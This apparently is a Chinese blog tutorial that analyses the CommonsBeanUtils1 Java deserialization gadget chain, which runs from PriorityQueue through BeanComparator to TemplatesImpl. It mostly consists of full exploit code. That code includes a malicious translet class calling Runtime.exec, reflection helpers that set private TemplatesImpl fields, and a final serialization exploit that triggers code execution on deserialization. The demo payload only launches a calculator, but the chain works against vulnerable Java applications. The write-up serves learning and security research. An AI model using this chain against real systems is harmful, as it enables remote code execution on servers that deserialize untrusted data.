环境
jdk8
依赖如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| <dependency>
<groupId>commons-beanutils</groupId>
<artifactId>commons-beanutils</artifactId>
<version>1.9.2</version>
</dependency>
<!-- https:
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.1</version>
</dependency>
<!-- https:
<dependency>
<groupId>commons-logging</groupId>
<artifactId>commons-logging</artifactId>
<version>1.2</version>
</dependency>
|
CommonsBeanUtils的学习
commons-beanutils 是 Apache 提供的一个用于操作 JavaBean 的工具包。里面提供了各种各样的工具类,让我们可以很方便的对 bean 对象的属性进行各种操作。
在JavaBean中我们通常把一组对应的读方法(getter)和写方法(setter)称为属性(property),具体的学习可以参考JavaBean - 廖雪峰的官方网站 (liaoxuefeng.com)
下面是个简单的JavaBean类
1
2
3
4
5
6
7
8
9
10
| public class JavaBean {
private String name = "y0n3er";
public String getName() {
return name;
}
public void setName(String name) {
this.name = name;
}
}
|
Commons-BeanUtils 中提供了一个静态方法 PropertyUtils.getProperty ,让使用者可以直接调用任意 JavaBean 的 getter 方法,示例如下
1
2
3
4
5
6
| import org.apache.commons.beanutils.PropertyUtils;
public class test {
public static void main(String[] args) throws Exception{
System.out.println(PropertyUtils.getProperty(new JavaBean(),"name"));
}
}
|

这种调用方法Commons-BeanUtils 会自动找到 name 属性的getter 方法,也就是 getName ,然后调用并获得返回值,这就容易想到任意函数调用
CommonsBeanUtils1链子分析
这里还是从尾部分析,我这样是最简单的,这里后半部分和CC4类似
在之前动态加载 TemplatesImpl 字节码的分析中链子如下
1
| TemplatesImpl#newTransformer() ->TemplatesImpl#getTransletInstance() -> TemplatesImpl#defineTransletClasses()-> TransletClassLoader#defineClass()
|
我们再往前是TemplatesImpl.getOutputProperties(),它是一个 getter 方法,并且作用域为 public,所以可以通过 CommonsBeanUtils 中的 PropertyUtils.getProperty() 方式获取,方式如下
1
| PropertyUtils.getProperty(TemplatesImpl, "outputProperties")
|
这里的TemplatesImpl在实际调用的时候其实就是TemplatesImpl的对象,然后找到outputProperties属性的getter 方法即getOutputProperties(),然后按照惯例继续往前跟看谁调用了PropertyUtils.getProperty()这里find usages的时候一定要把源码下了,不然找不到,方式就是进入PropertyUtils类中,idea会提示你下载,然后下载就行了


最终找到了compare()方法,然后就是找谁调用了这个方法,但是调用这个方法的类就太多了,所以直接就从大佬的博客搬就行了,最终找到的是PriorityQueue 这个类的 siftDownUsingComparator() 方法

然后继续找谁调用了siftDownUsingComparator(),发现在同类下的siftDown()中调用了这个方法
然后继续往前找发现同类下的heapify()调用了这个方法

然后继续找谁调用了heapify()方法,发现同类下的readObject下调用了,这就和CC4一样,那么到这里整条链子就结束了
EXP编写
在TemplatesImpl类中还有个TransletClassLoader类继承了ClassLoader类并且重写了defineClass()方法

然后我们从TransletClassLoader#defineClass() 向前追溯一下调用链:
1
2
3
4
5
| TemplatesImpl#getOutputProperties() -> TemplatesImpl#newTransformer() ->
TemplatesImpl#getTransletInstance() -> TemplatesImpl#defineTransletClasses()
-> TransletClassLoader#defineClass()
|
TemplatesImpl#getOutputProperties() 和 TemplatesImpl#newTransformer() ,这两者的作用域是public,可以被外部调用,我们尝试用 TemplatesImpl#newTransformer() 构造一个简单的 exp
首先构造字节码,这里的字节码必须继承AbstractTranslet,因为继承了这一抽象类,所以必须要重写一下里面的方法,这里直接借用大佬的字节码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
import java.io.IOException;
public class TemplatesBytes extends AbstractTranslet {
public void transform(DOM dom, SerializationHandler[] handlers) throws TransletException{}
public void transform(DOM dom, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException{}
public TemplatesBytes() throws IOException{
super();
Runtime.getRuntime().exec("Calc");
}
}
|
字节码结束,接下来就是构造exp,如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
public class exp1 {
public static void main(String[] args) throws Exception{
byte[] code = Files.readAllBytes(Paths.get("E://java-tools/test.class"));
TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates, "_name", "Calc");
setFieldValue(templates, "_bytecodes", new byte[][] {code});
setFieldValue(templates, "_tfactory", new TransformerFactoryImpl());
templates.newTransformer();
}
public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception{
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
}
|
跟进调用链结合exp来分析一步步分析
1
2
3
4
5
| TemplatesImpl#getOutputProperties() ->
TemplatesImpl#newTransformer() ->
TemplatesImpl#getTransletInstance() ->
TemplatesImpl#defineTransletClasses() ->
TransletClassLoader#defineClass()
|
首先定义了一个设置私有属性的方法setFieldValue
1
2
3
4
5
| public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception{
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
|
这个就没啥好分析的代码一看就懂了,然后是下面这行
1
| setFieldValue(templates, "_name", "Calc");
|
这里_name不能为空,这样才能继续走下去,再是下面这行
1
| setFieldValue(templates, "_bytecodes", new byte[][] {code});
|
这里_bytecodes也不能为空,其实这里的利用条件就是CC3中一样的,_tfactory 需要是一个 TransformerFactoryImpl 对象,因为 TemplatesImpl#defineTransletClasses() 方法里有调用到 _tfactory.getExternalExtensionsMap()
test.class其实就是前面CC3写的一直在用的弹计算器的恶意类
1
2
3
4
5
6
7
8
9
| public class test {
static {
try {
Runtime.getRuntime().exec("calc");
} catch (IOException e) {
e.printStackTrace();
}
}
}
|
然后就是最终的EXP编写,这里先看一下BeanComparator.compare()方法
这个方法首先接收两个对象,如果 this.property 为空,则直接比较这两个对象;如果 this.property 不为空,则用 PropertyUtils.getProperty 分别取这两个对象的 this.property 属性,比较属性的值。
既然要进行比较那么就需要新建一个 PriorityQueue 的队列,并让其有 2 个值进行比较。而且 PriorityQueue 的构造函数当中就包含了一个比较器。
最后使用queue.add可以自动完成比较因为add方法调用了compare方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
| import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.beanutils.BeanComparator;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.PriorityQueue;
public class exp1 {
public static void main(String[] args) throws Exception{
byte[] code = Files.readAllBytes(Paths.get("E://java-tools/test.class"));
TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates, "_name", "Calc");
setFieldValue(templates, "_bytecodes", new byte[][] {code});
setFieldValue(templates, "_tfactory", new TransformerFactoryImpl());
final BeanComparator beanComparator = new BeanComparator();
setFieldValue(beanComparator, "property", "outputProperties");
final PriorityQueue<Object> queue = new PriorityQueue<Object>(2, beanComparator);
queue.add(templates);
queue.add(templates);
}
public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception{
    Field field = obj.getClass().getDeclaredField(fieldName);
    field.setAccessible(true);
    field.set(obj, value);
}
}
|
然后就是解决在反序列化的时候才弹计算器,那么就将 queue.add 赋一个普通的常量,再通过反射修改值即可
1
2
| queue.add(1);
queue.add(1);
|
最终的exp如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
| import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.beanutils.BeanComparator;
import org.apache.commons.beanutils.PropertyUtils;
import java.io.*;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.PriorityQueue;
public class exp1 {
public static void main(String[] args) throws Exception{
byte[] code = Files.readAllBytes(Paths.get("E://java-tools/test.class"));
TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates, "_name", "Calc");
setFieldValue(templates, "_bytecodes", new byte[][] {code});
setFieldValue(templates, "_tfactory", new TransformerFactoryImpl());
final BeanComparator beanComparator = new BeanComparator();
final PriorityQueue<Object> queue = new PriorityQueue<Object>(2, beanComparator);
queue.add(1);
queue.add(1);
setFieldValue(beanComparator, "property", "outputProperties");
setFieldValue(queue, "queue", new Object[]{templates, templates});
unserialize("ser.bin");
}
public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception{
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String Filename) throws IOException, ClassNotFoundException{
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object obj = ois.readObject();
return obj;
}
}
|
流程图
这里还是直接加在CC链中的
参考:
下面这个大佬分析的挺不错的,基本上都是参考他的,也是跟着他的学习路线学的
CommonsBeanUtils反序列化 | Drunkbaby’s Blog (drun1baby.top)
其实这条链子白日梦组长在shiro中分析了,后面看到shiro的时候才知道
https://www.bilibili.com/video/BV1uf4y1T7Rq/?spm_id_from=333.788&vd_source=fdbccecc8d1a39a2449860e47c52b6e7